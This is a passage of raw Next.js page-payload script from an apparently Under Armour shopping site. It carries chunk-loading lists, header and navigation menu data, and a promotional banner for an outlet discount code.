s/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L5e\",\"$L5f\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L60\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$61\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L62\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"63:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n67:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n69:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6a:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n6b:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n6c:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6e:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$L63\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L64\",\"$L65\",\"$L66\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L68\",[\"$\",\"$L69\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L6a\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L6b\",null,{}]]}]]}]]}],[\"$\",\"$L6c\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L6d\",[\"$\",\"$L6e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L69\",null,{}],\"$L6f\",[\"$\",\"$L6b\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"noscript\",null,{\"children\":\"$70\"}]\n"])</script><script>self.__next_f.push([1,"9f:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\na0:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\na1:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/